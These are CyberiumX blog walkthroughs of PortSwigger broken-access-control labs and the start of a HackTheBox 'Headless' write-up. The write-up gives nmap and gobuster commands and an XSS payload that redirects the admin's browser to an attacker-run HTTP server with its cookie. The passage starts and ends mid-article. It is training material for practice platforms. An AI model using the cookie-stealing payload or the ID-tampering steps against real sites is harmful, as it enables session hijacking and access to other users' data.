
Let’s logout from the administrator account and login as wiener user. On the “HTTP History” tab of Burp Suite, we will find a GET request where we have two URL parameters.

Let’s take this request to repeater and change the username to wiener and replace the administrator’s session cookie with wiener’s cookie. Now if we check the request carefully, we will find a Referer header within the HTTP request header which might be used to manage access control. If we try to remove the referer header from the request, we will find an unauthorized response. But if we add the referer header back, then the request is accepted.

3.1 Upgraded wiener

Wiener’s account has been upgraded to an admin role. Hence the lab is solved.

This is all we need to know while identifying and exploiting Broken Access Control vulnerabilities on web applications. We explored all categories of this vulnerability.
You can check out our other web application penetration testing blogs on our website.

Happy Pentesting!
Team CyberiumX

PortSwigger- Broken Access Control | Horizontal Privilege Escalation

Hello folks,
This blog focuses on the identification and exploitation of “Horizontal Privilege Escalation”, which is a type of Broken Access Control vulnerability. If you want to know more about Broken Access Control and another type of it called vertical privilege escalation, you can read our earlier blog post titled “Vertical Access Control”.
We will be providing a detailed walkthrough of PortSwigger’s labs which you can access on its website. Now, let’s look at horizontal access control and see how attackers can misuse it through horizontal privilege escalation before we move on.
Horizontal Access Control is a protective measure designed to restrict an account user’s access to critical resources or features owned by other users at the same (horizontal) permission level. Let’s understand the same using an example. In a file-sharing platform, each user should exclusively have the ability to access or edit their documents, rather than those of other account users who share the same privileges. This principle guarantees that users can only interact with data or operations that have been explicitly authorized for their account, thereby maintaining confidentiality and system integrity.
Horizontal Privilege Escalation happens when an account user accesses resources that belong to another user at the same privilege level, instead of only their resources. For instance, if a user can access and change the profiles of another user who has similar access rights, rather than just their profile.

Lab-1 User ID controlled by request parameter

In this scenario, we will understand how we can access the information of another existing user on the website by predicting the user ID and then providing it to any request parameter. We can read the lab description and click “Access the lab”. This lab can be performed without Burp Suite as well.

To log in as wiener user, we have to click on the “My account” button which will bring the login page. After logging in, we will find that a GET parameter is available on the URL called id, which takes the username as a value. We know the username of our target user which we can provide here to access its API key. Let’s replace the username with carlos and send the request. We will find that we are now able to access the profile details of carlos user where we have the API key available. We can submit carlos’s API key as an answer and solve the lab.

1.1 carlosAPI


Lab-2 User ID controlled by request parameter, with unpredictable user IDs

The user IDs can be made unpredictable using globally unique identifiers (GUIDs) which are very lengthy. The attacker can still find the GUID value of the victim user if it is exposed somewhere within the website. We can read the lab description and click “Access the lab”. This lab can be performed without Burp Suite as well.
To log in as wiener user, we have to click on the “My account” button which will bring the login page. After logging in, we will find that there is a GET parameter available on the URL called id where the GUID value is mentioned. Now we cannot predict the GUID value of carlos user, so we have to find it within the website. Let’s go to the home page and start exploring the available blogs. We have to find a blog written by carlos user to get the GUID value of his account.

2.1 Carlos UID

Right-click on carlos, select “Copy link address” and then paste the URL on the new browser tab. Finally, we will see the account page of carlos user. We can submit carlos’s API key as an answer and solve the lab.

Lab-3 User ID controlled by request parameter with data leakage in redirect

Some web applications can identify horizontal privilege escalation and try to redirect the attacker to the login page but within the redirect request, some sensitive information related to the webpage that the attacker was trying to access can be found. In this situation, the attacker can still access the contents of some user’s data. We can read the lab description and click “Access the lab”. This lab requires the Burp Suite community edition.
To log in as wiener user, we have to click on the “My account” button which will bring the login page. After logging in, we will find that a GET parameter is available on the URL called id, which takes the username as a value. We know the username of our target user which we can provide here to access its API key. Let’s replace the username with carlos and send the request. We will find that we are redirected to the login page but if we check the same request on Burp Suite, we will see a body with a 302 response which is a misconfiguration. If we check the response we will find the profile details of carlos user including the API key.

3.1 body in 302 response

We can submit carlos’s API key as an answer and solve the lab.

Lab-4 User ID controlled by request parameter with password disclosure

After changing the request parameter for accessing the profile of any user, if we can access the functionality/profile of the administrator/admin user, it can lead to Vertical Privilege Escalation. We can read the lab description and click “Access the lab”. This lab can be performed without Burp Suite as well.

To log in as wiener user, we have to click on the “My account” button which will bring the login page. After logging in, we will find that a GET parameter is available on the URL called id, which takes the username as a value. Also, on the webpage, we will find the password for the wiener user. We can convert the password into clear text by pressing Ctrl+Shift+I and searching for “password” within the HTML code. Double-click on “type=password” and replace “password” with “text”. We will see the password of the wiener in clear text. In the same way, we can try to access the password of the administrator user by replacing the value of the id parameter with “administrator” and then convert the password to clear text using Inspect.

4.1 administrators password

Finally using the password we can log in as administrator and access the “Admin panel”. To solve the lab, delete the carlos user.

In this blog, we learned how to identify and exploit Horizontal Privilege Escalation, another type of Broken Access Control vulnerability. In the upcoming blog, we will explore other ways to identify and exploit Broken Access Control.
You can check out our other web application penetration testing blogs on our website.

Happy Pentesting!
Team CyberiumX
HackTheBox- Headless

Hello folks,
In this blog post, our attention is directed towards the ‘Headless‘ machine, a beginner-friendly challenge featured on the HackTheBox platform. It presents an excellent learning opportunity for individuals keen on mastering Linux system penetration techniques. This challenge serves as an initial assessment to gauge your proficiency in conducting penetration tests on Linux servers.
As you navigate through the Headless machine challenge, you’ll have the chance to demonstrate your prowess in utilizing various Pentesting tools such as nmap, gobuster, netcat, Burp Suite, and wget. Join us as we embark on this thrilling journey of penetration testing.
To access the Headless machine on HackTheBox, simply click here.

First of all, let’s start the machine by clicking on ‘Join Machine’. Scan the obtained IP using the tool nmap.

nmap -sV <Machine_IP>

1. Nmap

We will find two open ports; 22 (SSH) and 5000 (http). We can add the domain name of the IP which is headless.htb in /etc/hosts file. Now, we will try to access the website using the following URL:

http://headless.htb:5000


We can start directory bursting using gobuster with the help of the following command:

gobuster dir -u http://headless.htb:5000 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt 2>/dev/null

2 gobuster


We can see that there are two pages available; /support and /dashboard. Let’s visit both of them to find our way into the machine.

3. webpages

Getting Foothold on Headless

Upon inspecting the /support page, it’s evident that there’s a contact form, while the /dashboard page remains inaccessible due to our non-logged-in status. To gain access to the dashboard, we must first log in to the application. After exploring the contact form on the /support page, we can potentially uncover vulnerabilities such as Command Injection or Cross-site Scripting (XSS). To initiate our investigation, we’ll input arbitrary values into the form and intercept the traffic using Burp Suite. Within Burp Suite’s HTTP proxy, we’ll locate a POST request directed towards the /support endpoint. We’ll then transfer this request to Burp Repeater for vulnerability testing.

We have to provide a payload that might capture the cookies of the admin user who will be looking into our support queries. The payload will be as follows:

<script>document.location=’http://<Your_Kali_IP>/?cookie=’+document.cookie</script>

Also, we can URL encode this payload by pressing Ctrl + u. With this payload, we also need to start an HTTP server with the help of the following command:

python3 -m http.server 80

At this stage, we need to test the XSS payload across all parameters present in the POST request, including message, email, User-Agent, and others. After testing, we’ll discover that the same payload must be inserted into two parameters specifically: message and User-Agent.

4. Got cookie of admin user

After waiting for a minute, we can see that we received the cookie of the admin user. Now we can add this cookie value on our browser using inspect element.
